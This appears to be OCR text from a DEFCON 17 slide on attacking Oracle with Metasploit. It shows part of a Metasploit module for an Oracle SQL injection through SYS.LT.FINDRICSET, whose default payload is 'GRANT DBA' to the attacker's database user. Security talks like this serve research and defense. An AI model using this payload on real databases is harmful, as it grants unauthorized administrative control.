 Privilege Escalation
➢The code.
def initialize(info = {})super(update_info(info,
'Name' => 'SQL Injection via SYS.LT.FINDRICSET.',
'Description' => %q{snip...
'Author' => [ 'MC' ],
'License' => MSF_LICENSE,
'Version' => '$Revision:$',
'References' =>[ [ 'BID', '26098' ],],
'DisclosureDate' => 'Oct 17 2007'))
register_options( [
OptString.new('SQL', [ false, 'SQL to execute.', "GRANT DBA to
#{datastore['DBUSER']}"]),], self.class)
METASPLOIT
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T2D2S1 Breaking the "Unbreakable" Oracle
with Metasploit
Chris Gates; Mario Ceballos